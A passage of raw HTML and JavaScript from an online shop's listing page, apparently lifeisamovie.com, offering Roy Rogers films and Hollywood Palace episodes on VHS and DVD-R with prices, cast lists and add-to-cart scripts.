colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=200519-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">HELDORADO</h2><hr size=1><font style=\"font-size: 11px;\">Roy is a ranger helping Las Vegas authorities track down racketeers passing untaxed earnings.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star for 12 straight years . ....<p><input type=hidden name=item_num value=\"100545-R2\"><input type=hidden name=item_name value=\"HELDORADO\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:734ebb1e85aa6b623eec1513adb21b81\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="HOLLYWOOD PALACE - VOLUME 50" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="HOLLYWOOD PALACE - VOLUME 50" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="HOLLYWOOD PALACE - VOLUME 50"><input type=hidden name=item_num value="200519-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=200519-R2><b>HOLLYWOOD PALACE - VOLUME 50</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Color &nbsp;/ 60 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=200519-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 200519-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Steve+Lawrence>Steve Lawrence</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Eydie+Gorme>Eydie Gorme</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Grey+Lockwood>Grey Lockwood</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:1:0:522e730d083d2858055b9cdfd77fea6b&ie_alert=yes&item_num=200519-R2&promo=200519-R2^14.99^1^1^HOLLYWOOD+PALACE+-+VOLUME+50&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=200525-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="200525-R2" id="imgthumb12" onmouseover="showButtonQv(\'thumb12\');" onmouseout="setTimeout(\'document.getElementById(\'thumb12\').style.display = \'none\';\',1000); "><div id=thumb12 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview12 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 200525-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=200525-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">HOLLYWOOD PALACE - VOLUME 50</h2><hr size=1><font style=\"font-size: 11px;\">Tape contains the following episode with original commercials: Original air date 1/24/70. Steve Lawrence and Eydie Gorme host Team Night at the Palace, welcoming Roy Rogers and Dale Evans who sing thr...<p><input type=hidden name=item_num value=\"200519-R2\"><input type=hidden name=item_name value=\"HOLLYWOOD PALACE - VOLUME 50\"><input type=hidden name=avail value=\"oneitemonly $14.99:1:0:522e730d083d2858055b9cdfd77fea6b\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="HOLLYWOOD PALACE - VOLUME 56" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="HOLLYWOOD PALACE - VOLUME 56" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="HOLLYWOOD PALACE - VOLUME 56"><input type=hidden name=item_num value="200525-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=200525-R2><b>HOLLYWOOD PALACE - VOLUME 56</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Color &nbsp;/ 60 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=200525-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 200525-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Burl+Ives>Burl Ives</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Grey+Lockwood>Grey Lockwood</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:1:0:c1c9722ecc51b69d6ec4a695f6961dc1&ie_alert=yes&item_num=200525-R2&promo=200525-R2^14.99^1^1^HOLLYWOOD+PALACE+-+VOLUME+56&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100572-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100572-01.jpg" border=0 alt="100572-01" id="imgthumb13" onmouseover="showButtonQv(\'thumb13\');" onmouseout="setTimeout(\'document.getElementById(\'thumb13\').style.display = \'none\';\',1000); "><div id=thumb13 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview13 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100572-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100572-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">HOLLYWOOD PALACE - VOLUME 56</h2><hr size=1><font style=\"font-size: 11px;\">Tape contains the following episode with original commercials: Original air date 1/18/69. Hosts Roy Rogers &amp; Dale Evans sing a lively version of Nashville Cats with the Stoney Mountain Cloggers, p...<p><input type=hidden name=item_num value=\"200525-R2\"><input type=hidden name=item_name value=\"HOLLYWOOD PALACE - VOLUME 56\"><input type=hidden name=avail value=\"oneitemonly $14.99:1:0:c1c9722ecc51b69d6ec4a695f6961dc1\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/100572-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100572-01.jpg" border=0 alt="HOME IN OKLAHOMA" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100572-01.jpg" border=0 alt="HOME IN OKLAHOMA" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="HOME IN OKLAHOMA"><input type=hidden name=item_num value="100572-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100572-01><b>HOME IN OKLAHOMA</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 73 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100572-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100572-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Witney>William Witney</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:32693d7f2d22bcc3b87886e0024ceabf&ie_alert=yes&item_num=100572-01&promo=100572-01^9.99^1^0.7^HOME+IN+OKLAHOMA&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100572-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100572-R2" id="imgthumb14" onmouseover="showButtonQv(\'thumb14\');" onmouseout="setTimeout(\'document.getElementById(\'thumb14\').style.display = \'none\';\',1000); "><div id=thumb14 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview14 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100572-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100572-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100572-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">HOME IN OKLAHOMA</h2><hr size=1><font style=\"font-size: 11px;\">A rancher is murdered and a young boy inherits the fortune. Roy and a newspaper lady are looking to close the story on the guilty party.\"Roy Rogers,  “King of the Cowboys”   . . . the number one gros...<p><input type=hidden name=item_num value=\"100572-01\"><input type=hidden name=item_name value=\"HOME IN OKLAHOMA\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:32693d7f2d22bcc3b87886e0024ceabf\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="HOME IN OKLAHOMA" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="HOME IN OKLAHOMA" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="HOME IN OKLAHOMA"><input type=hidden name=item_num value="100572-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100572-R2><b>HOME IN OKLAHOMA</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 73 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100572-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100572-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Witney>William Witney</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:2857f58e6d5e63640d60581c2a26d9df&ie_alert=yes&item_num=100572-R2&promo=100572-R2^14.99^1^0.5^HOME+IN+OKLAHOMA&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100725-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100725-01.jpg" border=0 alt="100725-01" id="imgthumb15" onmouseover="showButtonQv(\'thumb15\');" onmouseout="setTimeout(\'document.getElementById(\'thumb15\').style.display = \'none\';\',1000); "><div id=thumb15 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview15 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100725-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100725-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">HOME IN OKLAHOMA</h2><hr size=1><font style=\"font-size: 11px;\">A rancher is murdered and a young boy inherits the fortune. Roy and a newspaper lady are looking to close the story on the guilty party.\"Roy Rogers,  “King of the Cowboys”   . . . the number one gros...<p><input type=hidden name=item_num value=\"100572-R2\"><input type=hidden name=item_name value=\"HOME IN OKLAHOMA\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:2857f58e6d5e63640d60581c2a26d9df\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/100725-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100725-01.jpg" border=0 alt="LIGHTS OF OLD SANTA FE" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100725-01.jpg" border=0 alt="LIGHTS OF OLD SANTA FE" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="LIGHTS OF OLD SANTA FE"><input type=hidden name=item_num value="100725-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100725-01><b>LIGHTS OF OLD SANTA FE</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 56 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100725-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100725-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Frank+McDonald>Frank McDonald</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:4279bfa2ecce0431e512c6b7d990011e&ie_alert=yes&item_num=100725-01&promo=100725-01^9.99^1^0.7^LIGHTS+OF+OLD+SANTA+FE&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100725-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100725-R2" id="imgthumb16" onmouseover="showButtonQv(\'thumb16\');" onmouseout="setTimeout(\'document.getElementById(\'thumb16\').style.display = \'none\';\',1000); "><div id=thumb16 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview16 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100725-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100725-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100725-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">LIGHTS OF OLD SANTA FE</h2><hr size=1><font style=\"font-size: 11px;\">When Dale has inherits a rodeo that is being sabotaged by a rival outfit, Roy saves the rodeo and exposes the rival owner.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western s...<p><input type=hidden name=item_num value=\"100725-01\"><input type=hidden name=item_name value=\"LIGHTS OF OLD SANTA FE\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:4279bfa2ecce0431e512c6b7d990011e\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="LIGHTS OF OLD SANTA FE" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="LIGHTS OF OLD SANTA FE" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="LIGHTS OF OLD SANTA FE"><input type=hidden name=item_num value="100725-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100725-R2><b>LIGHTS OF OLD SANTA FE</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 56 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100725-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100725-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Frank+McDonald>Frank McDonald</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:0d25aee77ce425a114b73cce5b5c020d&ie_alert=yes&item_num=100725-R2&promo=100725-R2^14.99^1^0.5^LIGHTS+OF+OLD+SANTA+FE&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100841-01><script>

